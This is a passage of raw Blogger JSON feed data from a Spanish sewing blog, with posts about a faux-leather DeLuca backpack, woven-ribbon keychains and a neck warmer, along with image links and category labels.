height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6eyZNt4HOD3d0-uEMioxleWcD8FYKbRlJL2-UAKBpUrg-Aqv56SAliTYciZs4wCEqUcXD7sNIdoReiLTchkSzQREjA-KdVjqe9dAk5KEsvLQBPeD3f_DtU1jdYm12UiSSaeaIuoFz25s\/w345-h400\/4.jpg\" width=\"345\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEs una mochila mucho más grande de lo que imaginaba con las piezas cortadas sobre la mesa, además, la polipiel al ser bastante tiesa, da mucho cuerpo y queda más \"elevada\" por arriba, lo que me viene genial para poder meter el portátil con su funda acolchada incluida (puedes ver esa funda y el tutorial\u0026nbsp;\u003Ca href=\"https:\/\/www.kiwakawaii.com\/2016\/09\/funda-portatil-con-tutorial.html\" target=\"_blank\"\u003EAQUÍ\u003C\/a\u003E). En mi versión no hay bolsillos interiores (llevo un neceser con todo para cambiarlo de mochila a bolso en un pimpám), ni los dos laterales.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaBKictzfgIaSGc-0tlz4GXCNUVLx482UUp391YSp4BkLO5j7P1k-LyRmS6YE6y8LpH84U_F6KV1xOatBv4keOuiYrWJ_yiYVG3HtIB9z0flPYvySVhf81GIs-d1HcLJ5HLt1FTYNZZ_w\/s2048\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1867\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaBKictzfgIaSGc-0tlz4GXCNUVLx482UUp391YSp4BkLO5j7P1k-LyRmS6YE6y8LpH84U_F6KV1xOatBv4keOuiYrWJ_yiYVG3HtIB9z0flPYvySVhf81GIs-d1HcLJ5HLt1FTYNZZ_w\/s320\/2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEn fin, que van a caer más de estas seguro, se cose genial, muy fácil (la única complicación es el tejido elegido), y el resultado espectacular!\u0026nbsp; \u003C\/p\u003E\u003Cp\u003ELa tela estampada es un diseño de \u003Ca href=\"http:\/\/gaiamarfurt.blogspot.com\/\" target=\"_blank\"\u003EGaia Marfurt\u003C\/a\u003E, la polipiel es de \u003Ca href=\"https:\/\/caljoan.com\/\" target=\"_blank\"\u003ECal Joan\u003C\/a\u003E, las cintas, cremalleras, cordones y abalorios son de \u003Ca href=\"https:\/\/thesewingcat.com\/\" target=\"_blank\"\u003EThe Sewing Cat\u003C\/a\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJP1J0dtk2A7x09P4ZeefH8frCg7kb5hSnrDbgKRYqZZ7zlpORDyE_oHHcsEKNlHyqwonW_fNfWAlTMPNDzoC2saFPz2BTQqiV5RdNwac7LssmIRwQAJThQa5coScPANfSUvTgOzPyUtc\/s2048\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1713\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJP1J0dtk2A7x09P4ZeefH8frCg7kb5hSnrDbgKRYqZZ7zlpORDyE_oHHcsEKNlHyqwonW_fNfWAlTMPNDzoC2saFPz2BTQqiV5RdNwac7LssmIRwQAJThQa5coScPANfSUvTgOzPyUtc\/w335-h400\/3.jpg\" width=\"335\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EVoy a incluir mi súper mochila en el recopilatorio semanal \u003Ca href=\"https:\/\/www.malascostureras.com\/2021\/03\/mimi-1021.html\" target=\"_blank\"\u003EMiMi del Club Malas Costureras\u003C\/a\u003E. ¡Ven a ver costuras molonas!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/6366240336046632771\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2021\/03\/mochila-deluca.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/6366240336046632771"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/6366240336046632771"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2021\/03\/mochila-deluca.html","title":"Mochila DeLuca"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2B4mWtTmAElvOcd7nmXIRMApB1F2f0CAhhcfEKXre1B0jyjjUivM8Qf_tFs5sAN4sdbjHCk3W87Pjjkyg3zWl-PBTr6ln90Cjs4oFsylk-60KdXx8DSEB66LXNrCIE2YUYV-5XpROni4\/s72-w400-h355-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiwakawaii.com/feeds/posts/default/-/diy?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 16352
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884"},"updated":{"$t":"2025-09-29T16:28:16.103+02:00"},"category":[{"term":"costura"},{"term":"complementos"},{"term":"mujer"},{"term":"RUMS"},{"term":"niños"},{"term":"ottobre"},{"term":"regalo"},{"term":"camiseta"},{"term":"bolsas"},{"term":"cc"},{"term":"diy"},{"term":"ropa"},{"term":"mochila"},{"term":"tutorial"},{"term":"fans de ottobre"},{"term":"bolsos"},{"term":"patrón"},{"term":"gratis"},{"term":"vinilo"},{"term":"hombre"},{"term":"monedero"},{"term":"pantalones"},{"term":"bebé"},{"term":"cose conmigo"},{"term":"estuche"},{"term":"vinilo textil"},{"term":"mimi malas costureras"},{"term":"menuda inspiración"},{"term":"neceser"},{"term":"riñonera"},{"term":"decoración"},{"term":"cumpleaños"},{"term":"interior"},{"term":"personalizar"},{"term":"sewing camp"},{"term":"cartera"},{"term":"ecológico"},{"term":"niño"},{"term":"sudadera"},{"term":"amistad"},{"term":"silhouette"},{"term":"ikea"},{"term":"sorteo"},{"term":"made4boys"},{"term":"agenda"},{"term":"hogar"},{"term":"aplicaciones"},{"term":"babero"},{"term":"cuello"},{"term":"funda"},{"term":"llavero"},{"term":"personalizar ropa"},{"term":"portabocadillos"},{"term":"semana intima"},{"term":"sewing camp 2016"},{"term":"tunear"},{"term":"bragas"},{"term":"buff"},{"term":"corona"},{"term":"costura secreta"},{"term":"costura secreta sc 22"},{"term":"encargo"},{"term":"lana"},{"term":"mr handmade"},{"term":"navidad"},{"term":"pijama"},{"term":"snaps"},{"term":"animales"},{"term":"bolso de cadera"},{"term":"bufanda"},{"term":"chaqueta"},{"term":"cuadernos"},{"term":"encuentro blogger"},{"term":"manualidades"},{"term":"mes del tuneo"},{"term":"retales"},{"term":"ropa interior"},{"term":"salvaslips"},{"term":"sellos"},{"term":"snood"},{"term":"vestido"},{"term":"12 meses 12 telas"},{"term":"FOE"},{"term":"amigurumi"},{"term":"bandana"},{"term":"banderines"},{"term":"bañador"},{"term":"bolso"},{"term":"calcetines"},{"term":"cardigan"},{"term":"casa"},{"term":"cinturones"},{"term":"crochet"},{"term":"fieltro"},{"term":"funda gafas"},{"term":"ganchillo"},{"term":"libretas"},{"term":"manta"},{"term":"merienda"},{"term":"monstruos"},{"term":"personalizar agenda"},{"term":"piel sintètica"},{"term":"pintura"},{"term":"reciclar"},{"term":"sewing camp 2017"},{"term":"viajes"},{"term":"bandolera"},{"term":"calzoncillos"},{"term":"carvar"},{"term":"cestas"},{"term":"cintas tejidas"},{"term":"club Lulú"},{"term":"cocina"},{"term":"cojin"},{"term":"compresas"},{"term":"corazón"},{"term":"coser"},{"term":"costuras intimas saiziland"},{"term":"decoupage"},{"term":"descarga"},{"term":"disfraces"},{"term":"flex"},{"term":"fotos"},{"term":"guardapijamas"},{"term":"infinity"},{"term":"mimi"},{"term":"monsterchila"},{"term":"osha"},{"term":"panera"},{"term":"raglan"},{"term":"reto"},{"term":"softshell"},{"term":"telas"},{"term":"tote"},{"term":"totoro"},{"term":"FarbenMix"},{"term":"La MMaison Victor"},{"term":"abrigo"},{"term":"amigo invisible"},{"term":"apaños"},{"term":"bisutería"},{"term":"blog"},{"term":"body"},{"term":"boxer"},{"term":"broches"},{"term":"buffs"},{"term":"bullet journal"},{"term":"calendario de adviento"},{"term":"camino"},{"term":"chaleco"},{"term":"clutch"},{"term":"colcha"},{"term":"collar"},{"term":"copa"},{"term":"cortina"},{"term":"cubrecama"},{"term":"disfraz"},{"term":"entrevista"},{"term":"estampar"},{"term":"estoig"},{"term":"fashion revolution"},{"term":"flor"},{"term":"forrar botones"},{"term":"gorro"},{"term":"higiene"},{"term":"hilo"},{"term":"horquillas"},{"term":"hule"},{"term":"kiwa"},{"term":"kiwo"},{"term":"manopla"},{"term":"marco"},{"term":"me gusta reciclar"},{"term":"mujera"},{"term":"muñecos"},{"term":"nens"},{"term":"original"},{"term":"overlock"},{"term":"pajarita"},{"term":"patron"},{"term":"pdf"},{"term":"peluche"},{"term":"pendientes"},{"term":"perros"},{"term":"piel"},{"term":"piel sintetica"},{"term":"pintalabios"},{"term":"piscina"},{"term":"playa"},{"term":"poncho"},{"term":"portadocumentos"},{"term":"portapañales"},{"term":"portapañuelos"},{"term":"portatabaco"},{"term":"prensa"},{"term":"ratón"},{"term":"regals"},{"term":"reloj"},{"term":"retal"},{"term":"reto me gusta reciclar"},{"term":"retovueltaalcolehilosymas"},{"term":"sandalias"},{"term":"sobres"},{"term":"tablet"},{"term":"tapeta"},{"term":"tarjetero"},{"term":"taza"},{"term":"teatro"},{"term":"tejer"},{"term":"thesewingcat"},{"term":"vaciabolsillos"},{"term":"vestuario"},{"term":"wax"},{"term":"zapatillas"}],"title":{"type":"text","$t":"Kiwa Kawaii"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/-\/diy?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/search\/label\/diy"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/-\/diy\/-\/diy?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"42"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-8147122417081772774"},"published":{"$t":"2016-01-21T09:00:00.000+01:00"},"updated":{"$t":"2016-01-21T09:00:14.802+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cintas tejidas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"complementos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cose conmigo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"costura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hombre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"llavero"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RUMS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutorial"}],"title":{"type":"text","$t":"Llaveros con cintas tejidas y un pequeño tutorial"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E¡Hola \u003C\/span\u003E\u003Ca href=\"http:\/\/rumsespana.blogspot.com.es\/2016\/01\/rums-espana-316.html\" style=\"font-size: x-large;\" target=\"_blank\"\u003ERUMS\u003C\/a\u003E\u003Cspan style=\"font-size: large;\"\u003E!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgu8qDnoD-TQsWNi5OPyhzwpZxod6u0FV7Cf98O1Zehx0TZDHR80ZbAdYF6CbHoRpHGd4dQfZmv4-rJaWSpHi_7KcVWA6BrBfV33NtRrnQi4AwQmknp_pG22UdP4U5dJF6cqZXC_c-OlNQ\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgu8qDnoD-TQsWNi5OPyhzwpZxod6u0FV7Cf98O1Zehx0TZDHR80ZbAdYF6CbHoRpHGd4dQfZmv4-rJaWSpHi_7KcVWA6BrBfV33NtRrnQi4AwQmknp_pG22UdP4U5dJF6cqZXC_c-OlNQ\/s400\/1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003EHacía días que pensaba cómo hacerme un \u003Cb\u003Ellavero \u003C\/b\u003Epara las llaves del trabajo, que no ocupara \u003Ci\u003Edemasiado \u003C\/i\u003Epero a la vez fuera fácil de encontrar entre las \u003Ci\u003Emil cosas \u003C\/i\u003Eque llevo en el bolso... Se me ocurrió hacerlo con una \u003Cb\u003Ecinta tejida\u003C\/b\u003E, que me parecen preciosas pero no las uso tanto como quisiera. Elegí la de plumas, es tan bonita!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPHndiQuW-BH6x-6-aCwyCI-1gD33x7xuOv2yPrQFwdu4AlospGLabcmuVovLzO6W-EDsxMuEtg4-l9-ZFFdDdIXu9l8jCgEF_9zsS9iRTvlJEIC_XxrTHpNvgVzwH2U_N1mxqcmzeuFk\/s1600\/12.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"184\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPHndiQuW-BH6x-6-aCwyCI-1gD33x7xuOv2yPrQFwdu4AlospGLabcmuVovLzO6W-EDsxMuEtg4-l9-ZFFdDdIXu9l8jCgEF_9zsS9iRTvlJEIC_XxrTHpNvgVzwH2U_N1mxqcmzeuFk\/s320\/12.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003EEstoy encantada, al ser \u003Cb\u003Elargo \u003C\/b\u003Elo encuentro enseguida, y cuando llevo las llaves en el bolsillo, dejo el llavero por fuera y no me molesta y queda bonito!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2lXlV8nDSMeegjE_GDbiIbGorJj1ES7ULax9lqBZeOReJD8GZnJ99sEIxT-lxVo7xx_sSnArakU0bPWRhTQJLp3kEgEKdUiPiJ2elEQtidv2GIm8f1rZmU12q22tf4smizrSsUgNK4E4\/s1600\/13.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2lXlV8nDSMeegjE_GDbiIbGorJj1ES7ULax9lqBZeOReJD8GZnJ99sEIxT-lxVo7xx_sSnArakU0bPWRhTQJLp3kEgEKdUiPiJ2elEQtidv2GIm8f1rZmU12q22tf4smizrSsUgNK4E4\/s320\/13.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003EY me va tan bien, que he hecho tres más, para los tres caballeros de mi casa! Uno para el sr. C:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgogiK0OIiPSYkTiWP10BICREdxsoZqaO7kVM5wkKvd7N5c95TqNu6E5vFKNdXYvZpbWmio91U45YdNkvJHIdViMV5j91AbAGUD8JMIMx8M2BrAMsYLsTP51fIpK_mcZYIiiLuujhFp5mM\/s1600\/16.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgogiK0OIiPSYkTiWP10BICREdxsoZqaO7kVM5wkKvd7N5c95TqNu6E5vFKNdXYvZpbWmio91U45YdNkvJHIdViMV5j91AbAGUD8JMIMx8M2BrAMsYLsTP51fIpK_mcZYIiiLuujhFp5mM\/s320\/16.jpg\" style=\"cursor: move;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003EY dos iguales con minions para los dos peques:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0DzdainExwG_10olqSvJmjvkljIY_cUlKWQMf0GPgxAbPNIcPoigDRRlo-dRpx1iRAomjbbi183ofybeAzg7AIStL_cqLkDQQvIpXjSvDbqZbPx30m8qER4XXI31dRr2LL-fjmApfws0\/s1600\/14.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"172\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0DzdainExwG_10olqSvJmjvkljIY_cUlKWQMf0GPgxAbPNIcPoigDRRlo-dRpx1iRAomjbbi183ofybeAzg7AIStL_cqLkDQQvIpXjSvDbqZbPx30m8qER4XXI31dRr2LL-fjmApfws0\/s320\/14.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003ETodos en casa tienen\u003Cb\u003E llaveros\u003C\/b\u003E nuevos!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnM_D4JJTZsA9ot4pShi4VnM00tOfRFfJUws9nP_0og0qe7_Q01v8JAa2chI3c6vDHTQJpACl3nMHWZBZC9W8ULwggYSjVRwAWgoDj5gnQAzisf17mdHGuNWYFAUv8VgLDX5Fq5RvpFGk\/s1600\/15.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnM_D4JJTZsA9ot4pShi4VnM00tOfRFfJUws9nP_0og0qe7_Q01v8JAa2chI3c6vDHTQJpACl3nMHWZBZC9W8ULwggYSjVRwAWgoDj5gnQAzisf17mdHGuNWYFAUv8VgLDX5Fq5RvpFGk\/s400\/15.jpg\" width=\"365\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: large;\"\u003EY ya que me ponía, saqué unas fotos y preparé un\u0026nbsp;\u003Cb\u003Etutorial\u003C\/b\u003E\u0026nbsp;sencillísimo para que veáis que en cinco minutos lo tenemos listo. ¿Os animáis? Clicad en el enlace para acceder:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.kiwakawaii.com\/p\/llavero-con-cintas-tejidas-materiales.html\" target=\"_blank\"\u003ETUTORIAL llavero con cintas tejidas\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/8147122417081772774\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2016\/01\/llaveros-con-cintas-tejidas-y-un.html#comment-form","title":"14 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/8147122417081772774"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/8147122417081772774"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2016\/01\/llaveros-con-cintas-tejidas-y-un.html","title":"Llaveros con cintas tejidas y un pequeño tutorial"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgu8qDnoD-TQsWNi5OPyhzwpZxod6u0FV7Cf98O1Zehx0TZDHR80ZbAdYF6CbHoRpHGd4dQfZmv4-rJaWSpHi_7KcVWA6BrBfV33NtRrnQi4AwQmknp_pG22UdP4U5dJF6cqZXC_c-OlNQ\/s72-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-6794033357340035703"},"published":{"$t":"2016-01-14T09:00:00.000+01:00"},"updated":{"$t":"2016-01-14T09:00:07.036+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bufanda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"buff"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"complementos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cose conmigo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"costura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"}],"title":{"type":"text","$t":"Gorrobraga Cal Joan y Más"},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: large;\"\u003ESi Anna de \u003Ca href=\"http:\/\/caljoanymas.blogspot.com.es\/\" target=\"_blank\"\u003ECal Joan y más\u003C\/a\u003E propone empezar el año con un \u003Ca href=\"http:\/\/caljoanymas.blogspot.com.es\/2016\/01\/cose-conmigo-una-gorro-braga-dia-1.html\" target=\"_blank\"\u003ECose Conmigo\u003C\/a\u003E... ahí estoy yo para coser! (Gracias guapa por organizar otro sarao!)\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003EAdemás me encanta llevar el cuello bien tapadito durante el \u003C\/span\u003E\u003Ci style=\"font-size: x-large;\"\u003Einvierno\u003C\/i\u003E\u003Cspan style=\"font-size: large;\"\u003E, así que nunca está de más una prenda de este estilo.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003EAhí va mi \u003Cb\u003Egorrobraga \u003C\/b\u003Epara el \u003Ca href=\"http:\/\/rumsespana.blogspot.com.es\/\" target=\"_blank\"\u003ERUMS #2\u003C\/a\u003E!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm0YoqNn_piT18g7jKtIwZbpqkB8hLyefkbNj7KFosCP5fmqgTD7A_sn8hMYdENqR4vOfkz5lc3xa2jtUG6m5oZSACSVHlTY4p-bl8haqpzvFHcBPyTy19Elt9FXznOqzBcbUZ8O-E7vM\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"219\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm0YoqNn_piT18g7jKtIwZbpqkB8hLyefkbNj7KFosCP5fmqgTD7A_sn8hMYdENqR4vOfkz5lc3xa2jtUG6m5oZSACSVHlTY4p-bl8haqpzvFHcBPyTy19Elt9FXznOqzBcbUZ8O-E7vM\/s320\/1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003EPara el interior, \u003Cb\u003Epolar \u003C\/b\u003Enegro y para el exterior (aunque es \u003Ci\u003Ereversible\u003C\/i\u003E), \u003Cb\u003Epunto de camiseta\u003C\/b\u003E que me sobró de mi \u003Ci\u003ESolid and Striped\u003C\/i\u003E (\u003Ca href=\"http:\/\/www.kiwakawaii.com\/2015\/09\/solid-and-striped.html\" target=\"_blank\"\u003Ever aquí\u003C\/a\u003E)... a que queda curioso si me pongo las dos cosas a la vez? jejeje!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 